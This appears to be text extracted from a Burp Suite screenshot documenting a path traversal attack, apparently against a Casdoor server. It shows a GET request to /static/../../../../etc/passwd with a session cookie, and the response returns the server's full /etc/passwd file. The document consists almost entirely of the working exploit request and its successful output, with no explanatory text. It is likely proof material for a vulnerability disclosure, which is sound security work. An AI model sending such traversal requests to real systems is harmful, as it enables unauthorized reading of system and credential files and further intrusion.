 Send
Cancel
<
>
Target:
?
Request
Pretty
Raw
\n
Actions
1 GET /static/../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: casdoor_session_id=60511ed72c3a9f1d5bd94ec830cba381
11 Connection: close
12
13
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Content-Length: 1229
4 Content-Type: text/plain; charset=utf-8
5 Last-Modified: Sun, 24 Sep 2023 09:07:06 GMT
6 Date: Wed, 15 Nov 2023 01:41:30 GMT
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 casdoor:x:1000:1000:Linux User,,,:/home/casdoor:/bin/ash
37
INSPECTOR